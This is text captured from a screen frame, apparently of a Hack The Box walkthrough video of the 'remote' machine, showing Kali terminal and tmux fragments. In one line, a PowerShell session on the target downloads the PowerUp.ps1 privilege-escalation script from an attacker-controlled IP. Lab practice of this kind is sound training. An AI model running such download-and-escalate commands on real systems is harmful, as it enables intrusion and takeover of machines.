 Mozilla Firefox
plaintext@kali: ~/htb/re...
~/htb/remote/www/rsh...
12:53 PM
0%
plaintext@kali: ~/htb/remote
File Actions Edit View Help
PS C:\users\public\documents> wget -uri http://10.10.15.248/PowerUp.ps1 -outfileP
plaintext@kali:~/htb/remote/www$
[htb] 0:[tmux]- 1:sudo*